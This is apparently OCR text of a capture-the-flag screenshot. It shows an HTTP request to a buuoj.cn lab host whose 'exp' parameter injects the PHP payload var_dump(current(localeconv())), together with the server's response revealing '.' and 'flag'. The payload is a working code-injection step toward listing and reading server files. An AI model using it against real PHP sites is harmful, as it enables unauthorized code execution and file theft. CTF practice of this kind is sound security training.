 1 GET /?exp=var_dump(current(localeconv())); HTTP/1.1
2 Host:
f3050db1-3f6e-48eb-baa5-fb66d99574ee.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Jan 2025 1
4 Content-Type: text/html;
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 37
10
11 flag<br>
string(1) "."
12